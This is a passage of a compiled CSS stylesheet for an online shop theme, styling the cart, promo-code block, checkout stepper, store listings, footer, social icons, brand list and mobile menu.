  -ms-flex-pack: end;
  justify-content: flex-end;
}
.social-sharing li {
  display: inline-block;
  width: 1.5rem;
  height: 1.5rem;
  margin-left: 0.5rem;
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0.25);
  background-repeat: no-repeat;
  background-size: contain;
  border-radius: 50%;
}
.social-sharing li a {
  display: block;
  width: 100%;
  height: 100%;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
}
.social-sharing li a:hover,
ul.block-social li a:hover {
  color: transparent;
}
.products-selection {
  margin-bottom: 1.25rem;
}
#footer .footer-container a,
.products-selection .title {
  color: #343434;
}
.cart-grid {
  margin-bottom: 1rem;
}
.continue-shopping {
  margin: 1.875rem 0;
  font-weight: 700;
  display: inline-block;
  color: #343434;
  text-transform: uppercase;
}
.cart-summary {
  margin-top: 0.625rem;
}
.page-cart h1 {
  margin: 2.5rem;
}
#header .logo-container h1,
#notifications ul,
.block-promo .page-content.page-cms ul,
.block-promo p,
.cart-items,
.page-content.page-cms .block-promo ul {
  margin-bottom: 0;
}
.cart-item {
  padding: 1rem 0;
  border-bottom: 1px solid #ddd;
}
.card-block {
  padding: 1.25rem 1.25rem 0.5rem;
}
.card-block.checkout {
  padding-top: 0;
  padding-bottom: 1.75rem;
}
#header
  .header-top
  .links
  ul
  li
  .card-block.checkout
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .card-block.checkout
  a[id^='link-custom-page-profissionais'],
.card-block.checkout
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.card-block.checkout
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.card-block.checkout .btn-primary {
  width: 100%;
  white-space: normal;
}
.card-block.cart-detailed-subtotals + .cart-summary-totals .cart-total {
  border-top: 1px solid #ddd;
}
.card-block.cart-summary-totals .cart-summary-line {
  padding: 0.5rem 0.2rem 0;
}
.card-block.cart-summary-totals .cart-summary-line:last-child {
  margin-bottom: 0;
}
.card-block.cart-summary-totals .cart-summary-line.cart-total {
  padding: 1rem 0;
}
#product #block-reassurance span,
.card-block.cart-summary-totals .cart-summary-line.cart-total .label,
.card-block.cart-summary-totals .cart-summary-line.cart-total .value {
  font-weight: 700;
}
.card-block.cart-summary-totals .cart-summary-line.cart-total .label,
.card-block.cart-summary-totals .cart-summary-line.cart-total .value {
  font-size: 1rem;
}
.card-block.cart-summary-totals .cart-summary-line span.sub {
  float: none;
  font-size: 0.88rem;
  text-align: left;
}
.cart-summary-line {
  margin-bottom: 0.315rem;
  clear: both;
}
.cart-summary-line::after {
  content: '';
  display: table;
  clear: both;
}
.cart-summary-line:not(:last-child) {
  margin-bottom: 1rem;
}
.cart-summary-line .label {
  padding-left: 0;
  font-weight: 400;
  color: #343434;
  white-space: inherit;
}
.cart-summary-line .value {
  float: right;
  font-weight: 600;
  color: #343434;
}
.cart-summary-line.cart-summary-subtotals .label,
.cart-summary-line.cart-summary-subtotals .value {
  font-weight: 500;
}
.cart-summary-line .label,
.cart-summary-line .value {
  font-size: 1rem;
}
.cart-grid-body,
.cart-grid-right {
  margin: 1.875rem 0;
}
.cart-grid-body .card-block,
.cart-grid-body .cart-overview {
  padding: 1rem;
}
.cart-grid-body .card-block h1 {
  margin-bottom: 0;
  font-size: 1.5rem;
  font-weight: 400;
}
.cart-grid-right .promo-discounts {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  text-align: center;
}
.cart-grid-right .promo-discounts .cart-summary-line .label {
  font-size: 1rem;
  color: #343434;
}
.cart-grid-right .promo-discounts .cart-summary-line .label .code {
  color: #f49d6e;
  cursor: pointer;
}
.cart-grid-right .cart-summary-line.cart-subtotal-products .label,
.cart-grid-right .cart-summary-line.cart-subtotal-products .value {
  font-weight: 600;
}
.cart-grid-right .cart-summary-line.cart-subtotal-products .value {
  font-size: 1rem;
}
.block-promo {
  margin-bottom: 1rem;
}
.block-promo .promo-code {
  padding: 1rem;
}
.block-promo .promo-code .alert-danger {
  position: relative;
  display: none;
  margin-top: 1.25rem;
  color: #fff;
  background: #ff4c4c;
}
.block-promo .promo-code .alert-danger::after {
  position: absolute;
  bottom: 100%;
  left: 10%;
  width: 0;
  height: 0;
  margin-left: -10px;
  pointer-events: none;
  content: ' ';
  border: solid transparent;
  border-width: 10px;
  border-bottom-color: #ff4c4c;
}
.block-promo .promo-input {
  width: 50%;
  height: 2.5rem;
  margin-right: -0.24rem;
  color: #343434;
  text-indent: 0.625rem;
  border: #343434 1px solid;
}
.block-promo .promo-input + button {
  margin-top: -4px;
  margin-left: -1px;
  text-transform: capitalize;
  border: 2px solid #ea5b1d;
}
.block-promo .cart-summary-line .label,
.block-promo .promo-name {
  margin-bottom: 0;
  font-weight: 600;
  color: #ff9a52;
}
.block-promo .cart-summary-line .label a,
.block-promo .promo-name a {
  display: inline-block;
  font-weight: 500;
  color: #343434;
}
.block-promo .promo-name .cart-summary-line .label {
  font-weight: 500;
  color: #343434;
}
.block-promo .promo-name .cart-summary-line span {
  color: #f49d6e;
}
.block-promo .promo-name .material-icons {
  margin-left: 0.4rem;
  font-size: 1.2rem;
}
.block-promo .promo-code-button {
  display: block;
  padding: 0 0 1rem;
  text-align: center;
}
.block-promo .promo-code-button.with-discounts {
  display: none;
}
.block-promo .promo-code-button.cancel-promo {
  margin-bottom: 0;
  color: #ea5b1d;
}
.block-promo .promo-code-button.cancel-promo[aria-expanded='true'] {
  display: block;
  padding: 0;
  margin-top: 1rem;
}
.block-promo.promo-highlighted {
  padding: 0 1rem;
  margin-bottom: 0;
  text-align: center;
}
.header-product-grid .product-line-grid {
  background: #f2f2f2;
  padding: 1.25rem 0;
}
.product-line-grid,
.product-line-grid-left,
.product-line-grid-right .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
#stores .page-stores .store-picture img,
.product-line-grid-left img {
  max-width: 100%;
}
.product-line-info > .label {
  padding: 0;
  font-weight: 600;
  line-height: inherit;
  text-align: left;
  white-space: inherit;
}
.product-line-info > .out-of-stock {
  color: red;
}
.product-line-info > .available {
  color: #4cbb6c;
}
.product-line-info .unit-price-cart {
  overflow: hidden;
  font-size: 0.875rem;
  font-weight: 500;
  color: #343434;
  text-overflow: ellipsis;
}
.cart-line-product-actions,
.product-price {
  line-height: 1.5;
  color: #343434;
}
.cart-line-product-actions .remove-from-cart,
.product-price .remove-from-cart {
  display: inline-block;
  margin-top: 0.3125rem;
  color: #343434;
}
#footer .footer-container a:hover,
.cart-line-product-actions .remove-from-cart:hover,
.product-price .remove-from-cart:hover {
  color: #ea5b1d;
}
#block-reassurance {
  margin-top: 2rem;
}
#block-reassurance img {
  width: 1.563rem;
  margin-right: 0.625rem;
}
#block-reassurance li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
}
#block-reassurance li:last-child {
  border: 0;
}
#block-reassurance li .block-reassurance-item {
  padding: 1rem 1.5rem;
}
.quickview .modal-dialog {
  width: calc(100% - 31px);
  max-width: 64rem;
}
.quickview .modal-content {
  width: 100%;
  min-height: 28.13rem;
  background: #fff;
}
.quickview .modal-header {
  padding: 0.625rem;
  border: 0;
}
.quickview .modal-body {
  min-height: 23.75rem;
}
.quickview .modal-body .product-actions {
  border-bottom: 0;
}
.quickview .layer {
  display: none;
}
.quickview .product-cover img {
  width: 100%;
  height: auto;
}
.quickview .images-container {
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 21.88rem;
}
.quickview .images-container .product-images > li.thumb-container > .thumb {
  width: 100%;
  max-width: 4.938rem;
  height: auto;
  margin-bottom: 0.8125rem;
  background: #fff;
}
.quickview .mask {
  width: 35%;
  max-height: 22.5rem;
  margin-left: 0.625rem;
  overflow: hidden;
}
.quickview .arrows {
  position: absolute;
  top: 0;
  right: 5rem;
  bottom: 0;
  z-index: 0;
  max-height: 22.5rem;
}
.quickview .arrows .arrow-up {
  margin-top: -3.125rem;
  cursor: pointer;
  opacity: 0.2;
}
.quickview .arrows .arrow-down {
  position: absolute;
  bottom: -1.875rem;
  cursor: pointer;
}
.quickview .social-sharing {
  margin-top: 0;
}
#stores .page-stores {
  width: 85%;
  margin: 0 auto;
}
#stores .page-stores .store-item {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
#stores .page-stores .store-item-container,
#stores .page-stores .store-item-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
#stores .page-stores .store-item-container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1.875rem 0;
}
#stores .page-stores .store-item-container ul {
  margin-bottom: 0;
  font-size: 0.9375rem;
}
#stores .page-stores .store-item-container .divide-left {
  border-left: #ecd7ae 1px solid;
}
#stores .page-stores .store-item-container .divide-left tr {
  height: 1.563rem;
}
#stores .page-stores .store-item-container .divide-left td {
  padding-left: 0.375rem;
}
#stores .page-stores .store-item-container .divide-left th {
  text-align: right;
}
#stores .page-stores .store-item-container .store-description {
  font-size: 1rem;
}
#stores .page-stores .store-item-footer {
  padding-top: 0.5rem;
  margin-top: 0.5rem;
}
#stores .page-stores .store-item-footer.divide-top {
  border-top: #ecd7ae 1px solid;
}
#stores .page-stores .store-item-footer div:first-child {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 65%;
  flex: 0 0 65%;
}
#stores .page-stores .store-item-footer i.material-icons {
  margin-right: 0.625rem;
  font-size: 1rem;
  color: #343434;
}
#footer {
  padding-top: 2.5rem;
  background-color: #ea5b1d;
}
#footer .page-content.page-cms ul,
#footer p,
.page-content.page-cms #footer ul {
  line-height: 1.5;
}
.block-contact,
.footer-container li a {
  font-size: 0.875rem;
  color: #343434;
}
.block-contact img.logo-footer {
  width: 200px;
  margin-bottom: 1.875rem;
}
#block_myaccount_infos .myaccount-title a,
.account-list a,
.block-contact .block-contact-title,
.block-contact .navbar-toggler .material-icons,
.linklist .blockcms-title a,
.red-homecategories .category .info a.black {
  color: #343434;
}
.block-contact #contact-infos {
  font-weight: 500;
}
#header .header-top .links ul li a:hover,
.account-list a:hover,
.block_newsletter form button[type='submit'] .search:hover,
.footer-container li a:hover,
.loyalty strong,
.red-homecategories .category .info a.black:hover {
  color: #ea5b1d;
}
ul.block-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 1.875rem;
}
ul.block-social li {
  display: inline-block;
  width: 1.5rem;
  height: 1.5rem;
  cursor: pointer;
  background-color: #343434;
  background-repeat: no-repeat;
  margin-right: 1.875rem;
}
ul.block-social li a {
  display: block;
  height: 100%;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
}
.facebook {
  -webkit-mask: url(../css/e6b856b56c51f12e2816.svg) no-repeat center;
  mask: url(../css/e6b856b56c51f12e2816.svg) no-repeat center;
}
.facebook::before,
.twitter::before {
  content: '';
}
.twitter {
  -webkit-mask: url(../css/2ee4044b34e347393a7c.svg) no-repeat center;
  mask: url(../css/2ee4044b34e347393a7c.svg) no-repeat center;
}
.linkedin {
  background-image: url(../css/b2efa71e4ca1cd26b0f4.svg);
  background-position: center center;
}
.rss {
  background-image: url(../css/cbeba06698c00a61e822.svg);
}
.youtube {
  background-image: url(../css/726b87682d18d1e83076.svg);
}
.googleplus {
  background-image: url(../css/c472ea2ef3e5b3743873.svg);
}
.googleplus::before {
  content: '';
  background-image: url(../css/47f13bcaf75af86613bc.svg);
}
.pinterest {
  background-image: url(../css/33e7446832ac7aa84b95.svg);
}
.pinterest::before {
  content: '';
  background-image: url(../css/882e1291e47c7d9d5dd7.svg);
}
.vimeo {
  background-image: url(../css/4903fb37c04676f5a805.svg);
}
.instagram {
  -webkit-mask: url(../css/6d5171d5848163454944.svg) no-repeat center;
  mask: url(../css/6d5171d5848163454944.svg) no-repeat center;
}
.footer-container {
  background-color: #f4f1ed;
  padding-top: 2.5rem;
  overflow: hidden;
}
.footer-container .h3,
.footer-container .h4 {
  margin-bottom: 1rem;
}
.footer-container li {
  margin-bottom: 0.3125rem;
}
.footer-container li a {
  cursor: pointer;
}
.footer-container .copy {
  color: #525252;
  font-size: 0.8125rem;
}
.links .collapse {
  display: inherit;
}
.contact-rich {
  color: #343434;
  word-wrap: break-word;
}
.contact-rich h4 {
  margin-bottom: 2rem;
}
.contact-rich .block {
  height: auto;
  overflow: hidden;
}
.contact-rich .block .icon {
  float: left;
  width: 3.5rem;
}
.contact-rich .block .icon i {
  font-size: 2rem;
}
.contact-rich .block .data {
  width: auto;
  overflow: hidden;
  font-size: 0.875rem;
  color: #343434;
}
.contact-rich .block .data.email {
  padding-top: 0.375rem;
}
.contact-rich .block a[href^='mailto:'] {
  margin-top: 1rem;
  clear: both;
}
.contact-form {
  width: 85%;
  color: #343434;
  background: #fff;
}
#header .header-top a[data-depth='0'],
.contact-form h3,
.contact-rich h4 {
  color: #343434;
  text-transform: uppercase;
}
#pagenotfound #main .page-header,
#products #main .page-header {
  margin: 2rem 0 3rem;
}
#pagenotfound #main .page-content,
#products #main .page-content {
  margin-bottom: 10rem;
}
#pagenotfound .page-not-found,
#products .page-not-found {
  max-width: 570px;
  padding: 1rem;
  margin: 0 auto;
  overflow: auto;
  font-size: 0.875rem;
  color: #343434;
  background: #fff;
}
#pagenotfound .page-not-found h4,
#products .page-not-found h4 {
  margin: 0.5rem 0 1rem;
  font-size: 1rem;
  font-weight: 700;
}
#pagenotfound .page-not-found .search-widget,
#products .page-not-found .search-widget {
  float: none;
}
.customization-modal .modal-content {
  border: 1px solid #f4f1ed;
  border-radius: 0;
}
#footer .block_newsletter #block-newsletter-label,
.customization-modal .modal-content .modal-body {
  padding-top: 0;
}
.customization-modal .modal-content .modal-body .product-customization-line {
  padding-top: 0.9375rem;
  padding-bottom: 0.9375rem;
  border-bottom: 1px solid #f4f1ed;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line
  .label {
  font-weight: 600;
  text-align: right;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line
  .value {
  word-wrap: break-word;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.sitemap-title {
  text-transform: capitalize;
}
.sitemap {
  margin-top: 0.9375rem;
}
.sitemap h2 {
  width: 100%;
  height: 35px;
  margin-left: -15px;
  font-size: 1.1rem;
  font-weight: 600;
  color: #343434;
  text-transform: uppercase;
  border-bottom: 1px solid #343434;
}
.sitemap ul {
  margin-top: 20px;
  margin-left: -15px;
}
.sitemap ul.nested {
  margin-left: 20px;
}
.sitemap ul li {
  margin-bottom: 1rem;
  font-size: 0.9rem;
}
.block_newsletter {
  float: inherit;
  width: 100%;
  margin: auto;
  margin-bottom: 0.625rem;
  clear: both;
  font-size: 0.875rem;
}
.block_newsletter form input[type='text']:focus {
  color: #343434;
  background: #fff;
  outline: 3px #ea5b1d solid;
}
.block_newsletter #block-newsletter-label,
.products article .wishlist-button-add:hover i,
.wishlist-button-add:hover i {
  color: #fff;
}
.block_newsletter form .input-wrapper {
  overflow: hidden;
}
.block_newsletter form .row .col-xs-12:last-of-type .page-content.page-cms ul,
.block_newsletter form .row .col-xs-12:last-of-type p,
.page-content.page-cms .block_newsletter form .row .col-xs-12:last-of-type ul {
  font-size: 0.75rem;
  color: #fff;
}
#footer .form-control {
  border-color: #d95014;
}
#footer .block_newsletter {
  margin-bottom: 3rem;
}
#footer .block_newsletter > .row,
#manufacturer #main ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#footer .block_newsletter .page-content.page-cms ul,
#footer .block_newsletter p,
.page-content.page-cms #footer .block_newsletter ul {
  padding-top: 0.625rem;
  color: #fff;
  margin-bottom: 0;
}
#left-column .block_newsletter {
  padding: 1.563rem 1.25rem;
  margin-bottom: 1.563rem;
}
#manufacturer #main ul {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
#manufacturer #main ul .brand {
  position: relative;
  width: calc(20% - 10px);
  min-width: 210px;
  padding: 10px;
  margin: 5px;
  text-align: center;
  background: #fff;
  transition: 0.4s ease-out;
}
#manufacturer #main ul .brand:hover {
  box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.2);
}
#header #mobile-search-button,
#header .header-top .links .page-content.page-cms ul.h3,
#header .header-top .links p.h3,
#manufacturer #main ul .brand-products,
.page-content.page-cms #header .header-top .links ul.h3 {
  display: none;
}
#manufacturer #main ul .brand-img {
  position: relative;
  width: 200px;
  margin: auto;
}
#manufacturer #main ul .brand-img a::before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  content: '';
}
#header,
#header .header-top,
.page-home .carousel.slide .carousel-inner {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
}
#header {
  z-index: 999;
  color: #343434;
  background: #fff;
}
#header .logo {
  max-width: 100%;
  height: auto;
}
#header .logo-container a {
  width: 200px;
  margin-right: 3rem;
  margin-top: -0.25rem;
  display: block;
}
#header .menu {
  display: inline-block;
  text-align: center;
}
#header .menu > ul > li a {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}
#header .header-top {
  padding: 1.875rem 2.5rem;
}
#header,
#header .header-top > .container {
  position: relative;
}
#header .header-top > .container > .row:first-of-type {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#header .header-top .menu {
  padding-left: 15px;
}
#header .header-top .position-static {
  position: static;
}
#header .header-top .search-widget {
  float: right;
}
#header .header-top .links {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 0;
}
#header .header-top .links .wrapper {
  width: 100%;
  padding: 0;
}
#header .header-top .links ul {
  margin: 0;
}
#header .header-top .links ul li a {
  font-family: 'Poppins', sans-serif;
  font-size: 0.8125rem;
  font-weight: 700;
  text-transform: uppercase;
  color: #343434;
  text-decoration: none;
  margin: 0 0.625rem;
}
#header .header-top .header-top-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
#header .header-top .user-info {
  margin-right: 0.625rem;
}
#header .top-menu-link {
  margin-left: 1.25rem;
}
#header #mobile_search_wrapper > a {
  text-align: center;
  display: block;
}
#header #mobile_search_wrapper .logo {
  width: 8rem;
  margin: 0.75rem auto;
}
#wrapper {
  background: #fff;
}
#wrapper .banner {
  display: block;
  margin-bottom: 1.5rem;
}
#wrapper .breadcrumb {
  padding: 0;
  background: 0 0;
  margin-top: 1.25rem;
}
#header .header-top .links .title,
#wrapper .breadcrumb[data-depth='1'] {
  display: none;
}
#wrapper .breadcrumb li {
  display: inline;
}
#wrapper .breadcrumb li::after {
  margin: 0.3125rem;
  color: rgba(0, 0, 0, 0.25);
  content: '/';
}
#wrapper .breadcrumb li:last-child {
  margin: 0;
  color: #343434;
  content: '/';
}
#wrapper .breadcrumb li:last-child::after {
  content: '';
}
#wrapper .breadcrumb li a {
  color: rgba(0, 0, 0, 0.25);
}
#wrapper .breadcrumb li a:hover,
.red-subcategories ul li a:hover {
  text-decoration: underline;
}
#main {
  min-height: 30rem;
}
#main .page-content,
#main .page-footer,
#main .page-header {
  margin-bottom: 1.563rem;
}
#main .page-content h6 {
  margin-bottom: 1.125rem;
}
#main .page-content #notifications {
  margin-right: -15px;
  margin-left: -15px;
}
.shipping-bar {
  background-color: #343434;
  height: 35px;
  overflow: hidden;
}
.shipping-bar .swiper-wrapper {
  opacity: 0;
  visibility: hidden;
}
.shipping-bar.show .swiper-wrapper {
  opacity: 1;
  visibility: visible;
}
.highlights,
.shipping-bar .swiper-slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.shipping-bar .swiper-slide {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.page-content.page-cms .shipping-bar .swiper-slide ul,
.shipping-bar .swiper-slide .page-content.page-cms ul,
.shipping-bar .swiper-slide p {
  color: #fff;
  text-align: center;
  font-weight: 700;
  font-size: 0.875rem;
  line-height: 1;
  margin: 0;
  padding: 0 0.625rem;
}
.highlights {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 1.25rem;
}
.highlights .highlight {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.progress {
  background: green;
}
.progress-bar {
  height: 100%;
  transition: 0.25s ease-out;
}
.products article .wishlist-button-add,
.wishlist-button-add {
  top: inherit !important;
  bottom: 0.625rem;
  box-shadow: none !important;
}
.products article .wishlist-button-add i,
.wishlist-button-add i {
  font-size: 20px;
}
.products article .wishlist-button-add:hover,
.wishlist-button-add:hover {
  background-color: #ea5b1d;
  opacity: 1 !important;
}
#left-column #search_filters .facet .title .collapse-icons {
  margin-left: auto;
}
#left-column #search_filters .facet .facet-title {
  width: calc(100% - 31px);
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}
#left-column #search_filters .facet .facet-label {
  width: 100%;
  text-align: left;
}
#left-column #search_filters .facet .facet-label .custom-checkbox,
#left-column #search_filters .facet .facet-label .custom-radio {
  top: -7px;
  margin-right: 0;
}
#left-column #search_filters .facet .facet-label .color {
  margin-left: 0;
  border-radius: 50%;
}
#left-column #search_filters .facet .facet-label a {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  width: calc(100% - 31px);
}
#left-column #search_filters .ui-slider-horizontal .ui-slider-handle {
  margin-left: -1px;
  cursor: pointer;
}
#left-column #search_filters .ui-widget-header {
  background: rgba(0, 0, 0, 0.25);
}
#left-column #search_filters .ui-slider .ui-slider-handle {
  top: -0.45em;
  width: 0.4em;
  background: #343434;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
#left-column #search_filters .ui-slider-horizontal {
  height: 0.4em;
}
.red-checkoutstep {
  background: #ecd7ae;
  padding-bottom: 0.5rem;
}
:root {
  --circle-size: 33px;
  --spacing: clamp(0.25rem, 2vw, 0.5rem);
}
.c-stepper,
.c-stepper li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.c-stepper {
  padding: 1.25rem 0;
  margin: 0;
  list-style: none;
}
.c-stepper li {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
}
.c-stepper li:not(:last-child):after {
  content: '';
  position: relative;
  top: calc(var(--circle-size) / 1.2);
  width: calc(calc(100% - var(--circle-size)) - calc(var(--spacing) * 2));
  left: calc(calc(50% + var(--circle-size)) / calc(2 + var(--spacing)));
  height: 2px;
  background-color: #faf7f2;
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}
.checkout-step a:focus {
  text-decoration: none;
  outline: 0;
}
.checkout-step:last-child {
  border: 0;
}
.checkout-step .step-title {
  cursor: pointer;
  margin: 0;
  font-family: 'Work Sans', sans-serif;
  font-size: 1rem;
  font-weight: 400;
}
.checkout-step .content {
  padding: 0 2.313rem 0 0;
}
.checkout-step .step-edit {
  font-weight: 500;
  text-transform: lowercase;
}
.checkout-step .step-edit .edit {
  font-size: 1rem;
}
.checkout-step .not-allowed,
.checkout-step.-unreachable .step-title {
  cursor: not-allowed;
  opacity: 0.5;
}
.checkout-step .content,
.checkout-step .done,
.checkout-step .step-edit,
.checkout-step.-current.-reachable.-complete .done,
.checkout-step.-current.-reachable.-complete .step-edit {
  display: none;
}
.checkout-step.-unreachable:not(:last-child)::after {
  background-color: #343434;
  opacity: 0.25;
}
.checkout-step.-current .step-title {
  cursor: default;
}
.checkout-step.-current.-reachable.-complete .step-number {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.checkout-step.-current .content,
.checkout-step.-current.-reachable.-complete .content {
  display: block;
}
.checkout-step.-reachable.-current .step-number {
  color: #fff;
  background-color: #ea5b1d;
  border: 0;
}
.checkout-step.-reachable.-current .step-number .material-icons {
  font-size: 1rem;
}
.checkout-step.-reachable.-current::after {
  background-color: #343434;
  opacity: 0.25;
}
.checkout-step .step-number,
.checkout-step.-reachable.-complete h1 .done,
.checkout-step.-reachable.-current .step-number {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 33px;
  height: 33px;
  font-size: 1rem;
  vertical-align: middle;
  border-radius: 50%;
  margin: 0.625rem auto;
}
.checkout-step.-reachable.-complete h1 .done {
  color: #ea5b1d;
  background-color: #fff;
  border: 0;
}
.checkout-step.-reachable.-complete .content,
.checkout-step.-reachable.-complete h1 .step-number {
  display: none;
}
.checkout-step.-reachable.-complete h1 .step-edit {
  display: block;
  color: #343434;
  cursor: pointer;
  text-align: center;
}
.checkout-step .step-number {
  border: 2px solid #343434;
}
.page-product .loyalty {
  display: none;
}
.loyalty {
  background-color: #ecd7ae;
  padding: 1.25rem;
  border-radius: 15px;
  margin-top: 2.5rem;
}
#_mobile_cart > .blockcart.cart-preview > .header > a,
#_mobile_user_info > .user-info > a {
  color: #343434;
  display: inline-block;
  padding: 1.25rem 0.625rem;
}
#_mobile_cart > .blockcart.cart-preview > .header > a .cart-products-count,
#_mobile_user_info > .user-info > a .cart-products-count {
  position: absolute;
  font-size: 0.9rem;
}
#header .header-top #links-mobile-list {
  width: 100%;
  text-align: center;
  margin: 1.875rem 0;
}
.mobile-footer {
  position: fixed;
  bottom: 0;
  background: #fff;
  left: 0;
  right: 0;
  z-index: 3;
  box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, 0.1);
}
.mobile-footer .mobile-footer_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.mobile-footer .mobile-footer_content .mobile-footer_content__item {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
  color: #343434;
}
#mobile_search_wrapper,
#mobile_top_menu_wrapper {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  background: #fff;
  overflow-y: scroll;
}
#mobile_top_menu_wrapper {
  z-index: 2;
}
::-moz-selection {
  color: #fff;
  background: #ea5b1d;
}
::selection {
  color: #fff;
  background: #ea5b1d;
}
* {
  outline-color: #ea5b1d !important;
}
.red-subcategories {
  background-color: #ea5b1d;
}
.red-subcategories ul {
  margin-bottom: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.red-subcategories ul li a {
  color: #fff;
  text-transform: uppercase;
  line-height: 3;
}
.red-homecategories,
.red-homecategories .category {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.red-homecategories {
  margin: 3.75rem 0;
}
.red-homecategories .category {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.red-homecategories .category .info {
  margin: 1.875rem;
}
.brandlist-header a,
.red-homecategories .category .info a {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  font-size: 1.125rem;
}
.red-homecategories .category .info a {
  line-height: 1.5;
}
.brandlist-header,
.red-brandlist .brand-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.brandlist-header a {
  margin-left: 1.25rem;
}
.red-brandlist .brandlist-header {
  padding-top: 5rem;
}
.red-brandlist .brand-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 1.875rem;
  margin-bottom: 5rem;
  gap: 1.25rem;
}
.red-brandlist .brand-list li {
  width: calc(100% / 7);
  border: 1px solid #ddd;
  border-radius: 15px;
  text-align: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
.red-brandlist .brand-list li:last-of-type {
  margin-right: 0;
}
.red-brandlist .brand-list li:hover {
  border-color: #c4c4c4;
}
.blockreassurance_product .item-product {
  display: inline-block;
  float: left;
  margin-right: 1.25rem !important;
  padding-top: 5px;
}
.blockreassurance_product .item-product,
.blockreassurance_product .item-product img,
.blockreassurance_product .item-product svg {
  height: 24px !important;
  width: 24px !important;
}
.blockreassurance_product .page-content.page-cms ul.block-title,
.blockreassurance_product p.block-title,
.page-content.page-cms .blockreassurance_product ul.block-title {
  line-height: 2.5 !important;
  margin-bottom: 0.25rem !important;
  padding-left: 2.7rem;
}
.contact-rich {
